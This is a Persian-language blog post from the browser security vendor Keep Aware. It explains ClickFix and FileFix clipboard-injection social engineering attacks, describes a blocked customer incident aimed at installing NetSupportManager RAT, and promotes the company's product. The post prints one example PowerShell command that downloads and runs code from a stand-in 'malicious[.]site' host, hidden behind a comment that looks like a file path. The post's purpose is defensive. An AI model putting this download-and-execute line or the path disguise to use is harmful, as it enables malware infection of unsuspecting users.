از کلیک تا نفوذ: بررسی دقیق حمله مهندسی اجتماعی Clickfix

نگاهی دقیق به یک کمپین واقعی ClickFix، نسخه بعدی آن (FileFix) و روشهای پیشگیری پیش از به خطر افتادن دستگاه

ClickFix : کپی بیصدا در کلیپبورد

ClickFix یک تکنیک فریبنده مهندسی اجتماعی است که توسط مهاجمان برای فریب کاربران بیاطلاع مورد استفاده قرار میگیرد تا آنها را بهطور ناخودآگاه وادار کنند اجازه دهند یک صفحه وب، بهصورت بیصدا محتوایی را در clipboard سیستم کاربر قرار دهد.

در نهایت، هدف مهاجم این است که کاربر (بیآنکه بداند) کدی مخرب را که از مرورگر جمعآوری و بهطور پنهانی در کلیپبورد سیستم قرار داده شده، روی دستگاه اجرا کند.

این تکنیک برای اولین بار با عنوان ClickFix شناخته شد؛ چرا که پیامهای فریبنده مهندسی اجتماعی به کاربر القا میکردند که باید مشکلی را در مرورگر خود رفع کند و از او میخواستند روی یک عنصر کلیک کند. امروزه این عنوان به هر حمله مشابهی اطلاق میشود؛ حملهای که در آن کاربر روی یک عنصر کلیک میکند، صفحه وب clipboard کاربر را پر میکند و سپس از کاربر میخواهد کد مخرب را در terminal دستگاه خود paste کند.



اسکرینشاتهای بالا نمونهای از یک حمله ClickFix را نمایش میدهند. بهمحض اینکه کاربر روی CAPTCHA جعلی کلیک میکند، صفحه بهصورت بیصدا clipboard کاربر را با کد مخرب پر میکند. سپس از کاربر میخواهد برای اثبات اینکه انسان است، کد موجود را در پنجره Windows Run جایگذاری کند.

حمله در دنیای واقعی: نتیجه جستجوی Google منتهی به تلاش ClickFix

یکی از مشتریان Keep Aware بهتازگی با یک حمله واقعی ClickFix مواجه شد. در حین مرور نتایج موتور جستجو، کاربر روی یک سایت آلوده کلیک کرد. این سایت که با JavaScript مخرب تزریق شده بود، یک پیام ClickFix به کاربر نمایش داد که هدف نهایی آن، استقرار یک Backdoor با نام NetSupportManager RAT بود.

کاربر روی این پیام کلیک کرده و به این ترتیب به صفحه اجازه داد تا clipboard سیستم را با کد مخرب PowerShell پر کند و از کاربر خواست تا آن را در ترمینال دستگاه paste کند.

با این حال، پلتفرم Keep Aware توانست فرمانهای مشکوکی را که صفحه سعی در جایگذاری آنها در clipboard داشت، شناسایی، مسدود و به کاربر هشدار دهد؛ در نتیجه از به خطر افتادن دستگاه جلوگیری شد.

ویدیوی زیر روندی را نشان میدهد که بازدیدکننده در این سایت آلوده تجربه میکند — یک فریم تأیید هویت جعلی (CAPTCHA). پس از کلیک بر روی CAPTCHA جعلی، اسکریپت مخرب JavaScript clipboard کاربر را با کد مخرب PowerShell بهروزرسانی کرده و از او میخواهد آن را در پنجره Windows Run جایگذاری کند.

در این ویدیو، مراحل حمله را مشاهده میکنید در صورتی که حفاظتهای Keep Aware فعال نبودند و clipboard کاربر پاکسازی یا کنترل نمیشد.

اگر این تکنیک مهندسی اجتماعی موفق میشد و هیچ کنترل فنیای وجود نداشت، کاربر بهطور ناخواسته کد مخرب PowerShell را اجرا میکرد.

این امر موجب شروع یک سری دانلودها، رفع ابهام (de-obfuscation)، مونتاژ بدافزار روی دستگاه میزبان و ایجاد قابلیت پایداری (persistence) در کلید Run رجیستری کاربر میشود — که اجازه میدهد بدافزار روی دستگاه آلوده باقی بماند و هر بار که کاربر وارد حساب کاربری خود میشود، اجرا شود.

برای جزئیات دقیقتر این حمله واقعی، شامل مرحله ابتدایی دانلود و کد PowerShell بعدی، میتوانید راهنمای گامبهگام ما را مطالعه کنید.

تاثیر: RATها، Stealerها و موارد بیشتر

حملات ClickFix از JavaScript مخرب، دستکاری clipboard و مهندسی اجتماعی برای دسترسی مهاجم از مرورگر به دستگاه میزبان استفاده میکنند.

این حملات هم در صفحات وب مخرب و هم در سایتهای آلوده مشاهده شدهاند و توسط چندین گروه تهدید برای دسترسی به دستگاههای قربانی به کار رفتهاند، که در نهایت منجر به استقرار بدافزار و Remote Access Trojan (RAT) هایی مانند AsyncRAT، Skuld Stealer، Lumma Stealer، DarkGate، DanaBot Stealer و دیگر موارد شده است.

وقتی این حملات بدون مانع دفاعهای فنی باقی بمانند، این حملات ساده به ظاهر، میتوانند به تسلط کامل روی سیستم منجر شوند و به مهاجم دسترسی از راه دور، دادههای حساس و نقطهپایدار دشوار در شناسایی و حذف بدهند.

نسل بعدی: FileFix

FileFix نسخه بعدی و همخانواده ClickFix است — یک حمله دیگر دستکاری clipboard که برای فریب کاربران به اجرای کد خارج از مرورگر طراحی شده است. این تکنیک برای اولین بار توسط محقق امنیتی mr.d0x در اواخر ژوئن سال جاری مستندسازی شد. FileFix کاربران را فریب میدهد تا دستورات را مستقیماً در نوار آدرس File Explorer جایگذاری کنند و مهاجمان نیز در حال پذیرش این روش جدید هستند.

در نگاه اول، محتوای جایگذاری شده بیخطر به نظر میرسد، مانند یک مسیر فایل استاندارد ویندوز. اما در ابتدای آن یک دستور مخرب پنهان شده است؛ مسیر فایل بعدی در واقع یک کامنت است که تهدید واقعی را مخفی میکند.

Powershell.exe -c "iwr malicious[.]site/mal.jpg|iex" # C:\Organization\Internal\Drive\Business-RFP.pdf

اطلاعات کامل کپی شده در clipboard کاربر، یک دستور مخرب PowerShell است که در انتهای آن یک کامنت حاوی مسیر فایل قرار دارد.

در تصویر زیر توجه کنید که چگونه مسیر فایل ظاهراً بیضرر در نوار آدرس File Explorer، دستور واقعی PowerShell را که از دید کاربر پنهان است، نمایش نمیدهد.

مانند ClickFix، حمله FileFix نیز از مرورگر آغاز میشود و بر مهندسی اجتماعی، تزریق در clipboard و اقدام کاربر برای عبور از مرز بین مرورگر و سیستم میزبان تکیه دارد. در واقع، FileFix نسخهای از ClickFix است که به طور خاص در File Explorer اجرا میشود.

هر دو در بستر مرورگر رخ میدهند.

هر دو از همان تکنیک پرکردن clipboard استفاده میکنند.

هر دو از وبسایتهای مخرب یا آلوده بهره میبرند که خط بین ترافیک معتبر و مخرب را تار میکند.

هر دو منجر به دسترسی مهاجم به دستگاه میزبان میشوند.

این بدان معناست که FileFix نیز مانند ClickFix با دفاعهای بومی مرورگر قابل توقف است. راهحلهای امنیتی مرورگر، مانند Keep Aware، تلاشهای پرکردن clipboard را به صورت بلادرنگ شناسایی و کدهای مشکوک را پیش از رسیدن به سیستم میزبان مسدود میکنند. به همین دلیل، داشتن سیاستهای امنیتی در خود مرورگر تضمین میکند که نفوذها محدود باقی بمانند.

امنیت مرورگر در کانون توجه

حملات ClickFix و FileFix نقطهضعف مهمی در بسیاری از استراتژیهای امنیتی را نشان میدهند: مرورگر به عنوان نقطه ورود به نفوذ به سیستم میزبان. این تکنیکهای مبتنی بر clipboard با مهندسی اجتماعی و سوءاستفاده از تعامل کاربر با وبسایتهای ظاهراً قانونی یا حتی آلوده، کد مخرب را اجرا میکنند.

بدون دید کامل بر فعالیت مرورگر یا کنترل دسترسی به clipboard، دفاعهای سنتی علائم اولیه را از دست میدهند. اما با دید بومی مرورگر و محافظت بلادرنگ clipboard، سازمانها میتوانند این حملات را در منبع خود متوقف کنند، پیش از آنکه کدی روی میزبان اجرا شود.

در Keep Aware، ما بهطور عملی دیدهایم که ابزارهای امنیتی سنتی در حفاظت از مرورگر—که رابط اصلی کارکنان و نقطه هدف مهاجمان است—کافی نیستند. به همین دلیل پلتفرم خود را طراحی کردیم تا حملات مبتنی بر دستکاری clipboard و دیگر حملات مرورگر را پیش از ایجاد آسیب واقعی شناسایی و مسدود کند.

برای کسب اطلاعات بیشتر، میتوانید درخواست دموی محصول را اینجا ثبت کنید.

همچنین، ما مفتخریم که به عنوان یکی از چهار نامزد نهایی بخش Startup Spotlight در Black Hat USA 2025 برای نوآوری انتخاب شدهایم و متعهد به تعریف مجدد روشهای حفاظت و مدیریت مرورگر—محل آغاز کار امروز و نقطه شروع بسیاری از حملات—هستیم.